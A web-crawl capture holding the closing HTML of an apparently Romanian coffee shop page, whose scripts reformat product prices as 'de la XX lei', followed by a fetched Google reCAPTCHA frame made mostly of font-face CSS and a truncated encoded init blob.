        // Build new text: "de la 32 lei"
        let newText = "de la " + intValue + " lei";
        priceEl.textContent = newText;
      }
    }
  });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
  // Select JetWoo grid prices + UC Post Grid prices
  let selectors = [
    '.jet-woo-product-price .price',
    '.uc_regular_price .woocommerce-Price-amount'
  ];

  document.querySelectorAll(selectors.join(',')).forEach(function (priceEl) {
    let text = priceEl.textContent.trim();

    // Extract the number
    let match = text.match(/(\d+[.,]?\d*)/);
    if (match) {
      let rawValue = match[1]; // keep as text (handles decimals like 32,00)
      // Replace with "de la XX lei"
      let newText = "de la " + rawValue + " lei";

      // Update element
      priceEl.textContent = newText;
    }
  });
});
</script>


</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 22231 objects (4 Mo) from Redis using Predis (v2.4.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKxu8qAAAAAA_VBr62sl1kZILWvn5GbrThBE6Y&co=aHR0cHM6Ly9jYWZmZWNvcnJldHRvLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=564q1ggzs75x
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3OYHk6hOhUmgO7ztkeJrbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3OYHk6hOhUmgO7ztkeJrbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3OYHk6hOhUmgO7ztkeJrbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDdSTCrWDDs18sw6wNw5nDqCtzcntRDsKKw4pMw65CwrIYw7DDvSDCrTTCrMKKwq/DlTg/ZsKiwqvDjxkefMO7w47Dn8KXw6vDokLCkVNUbsOPFcKnBMKLw4fDn8KxNRl4wpjCnMO/dkQXKcKRBhHCvWgowr5CUWFoaMOhZVPDk03CmcO4FsOVUzLClFINU8KscsKow5LCrlZYf8OSwpLCjMK0w6fDnh5jw6JwCMO8w44XOWfDox1uGXJLw4ocwpQVQcO+Kjd/bcKqfXTDtUg1WcOyw6Mkw4DCscOdZsKFw67DgMKywowRBTvCjcKmwrDCqlLCvGgIwr0Gw7diw4LDjmrCpMOVHcKrw6IlLsKpZcKvwoN4FcO7w5dbw77DqcK3w7DCvx/CsURuQMO5w780HwDCjMKZAMKaQMOMdyENIXXCn8OmWRg9fMOabcOOw5p+P2zDtnUvICR8wrh3w7wzVcKDYcOGw4vDrD/CiGJ3QHrDmBbDvMK2O8KZfxIkw4o5cTXCtVBuwqUgw7nDp8K6JVLCvWjDh8KbRsKZRsO2w6w4c8OIKcKJXVPDqhNxMcOCwq/CgzIYw7TDh8OKeMK+QMKcEVJdw4l8w6hjw5cLAz0bdXTCrTTCnMOTNjMVw53Cm8OwwqDCvwBKw4AUwpnDsBzDmzwQwonCgcOTFsOpA8KRw4RkAsKNwo0dwoTChsK2YhUZZcO6E8K8w5PDgUMow4s9wo/Ci3HDjHZRSsKnw54Vwp8iDVjDpMOuWkTDpHRZZsKdHELDpGLCu3fDsxVCN8KCNsKlw7/[base64]/eQ7DlV3Cjlp0w7Q4TcKZX8OOw7nCicKiDVvDpMOJwrPDvMKiw5dUw79FYsKpwoTChMKTw6TDmFTCt8KzNRx7fEnDgsOtwrcYGTQmwp3DpEtRV8Kww6MvQMK0TG/Cvy/[base64]/[base64]/[base64]/DkGxfwoA4w5lZwrk/eHvDiFTDisK8w6DCqMKkSMKjHzs9UWvDncK5NErDhG9Vw5jCiythwotqBVA+AwpzwrzCuMKoJgU6wrHCq2RYw7oYwoLCqMO3JjTClcKSwqXCiyrDtTxfw6/CvMKaD8OSwovCuMKJw5h+wqoNIcOfC8OdNsO1w5TDgsKew7PDqBXCox7CrMOlEMK1w7DCtMK1X8Oswrt4XzzCnEnDi0hSwpHCmk55wpjDhMOHNcOeV8OJNgHDo1bCjcKnNsOZwpN9w7bCpMKbw4zDiRQxPMOiP0XDhVbDikLCmEDDtWwBwocaG8K/w7DDl8K2wrlAbhTCoF9kaFPClMOKIMKXdCQdw7AweMO3c8O7wprCjcOXAwzDiMKBwobDsShCwoPCisOoKcOvXsOqHzjCh8OTY8OxYCI7w4kowrPCrcOfK8OoKMOjwqrChR3CqXoow5rDsDTDmy1AwpTCjjMiw5N8ZUkcw5IAw6N6IE/DtwbCkMKbw4DCgnTCnMKqPcODEGxENsKzE8O1wpTDiUDCqcO8NsKMMxTCoMKXwqjDhsKMIRfCp8OPfsK+wp1MwoTDpsOrwqPCjcO+bg/ChHTCs8Kmw54Kwq7CiMKDBiIFX3tgwqfCg2dkEQLCrXdJwo/DgcKQw7s9C8O7w7x0wr91wqExUADCgMKNwrBcSsKnwqYEecK2woFKwq/CjA9GNcKowrbCoMOrw7Jgw6nDvyTDmFEQKTsdZmfDjcKJw7dZfW0Xw5DDkMKww5HCjE7Cr8OHdGEVwrfDmkwPFMKewqLDk8O9WcOAGMOdwozDsXlPPVzDryDDgcO4wpTDrgrCvMOhLh/CksKow60Icl/CqEPDgijDkS7CqQ8rw6zDk2NCNDgfQ8KySBpBZCvCjcOIb2cQZsOjLsOrwqZYw6ZVTcKzZ3MWwqPCmMKHCjrDmsK/BMK2w6xzwr0fWCJ/wq7CjBXCuDl6w7YZw4YZLsO9wrdzazrDhMKTbHQcw4DDrMKjw7HDgsOtw67DnknDhjTCkE/DoC7DqsKRQmDCgF4eJsOow7Jaw7jCq0XDvcKyEn/Dv3nDi8OZdsOTZ8Khwq3ClXogw4UcwokjVcKswrJ0w63DpDTDusOoCVbCjVowb8OtT3LDoDBjKGFEGMK4wpPCuMK6w4ZAGgTCucKwU2JMwqwCO2LDrUjCp8KARsK1YsOuHMK8w7fCpQXDtlXCucKNw6Rew5B1OsKkwoTChQHDjFDDmFTDp2/[base64]/[base64]/DkMKPKcKeXsOtLALDgcK+w7LCgDtRwqLDisOiGcOqw5UYBsONw43CmHhdeXEXwq0xY33DnhFEw5PCjcK+wrAxwoLChsOKwpPDq8KvLFTDl3LDhy7CmsKUw5R6NcKqXMKcw7RsGyTDmW/Cq3prwpx5R2XCqMKOw7bCqCAHBn5ww7Eew71wwqV3Z2jCo2TCpkFlwrgnw685wpMiw5DDkHbDtMKUwpHDhcKteAY0w7/DjC7DhsOSwo7Ci2jDvEAsbjtWw7XDoEzDugRVccO6U8OIw7trAsO7w5LCrMKRFMOCInp9MQ4uYcKoTcKvwoNVNWvCs8OVwrkwWX9Zw7ojDBfCgkHCji8Nw4vDgMK9GSvCknwCXsOuH8Oew53DlCsmw7BMw4/Cp0NjAsOcwoLChcO9wr3Di8KXw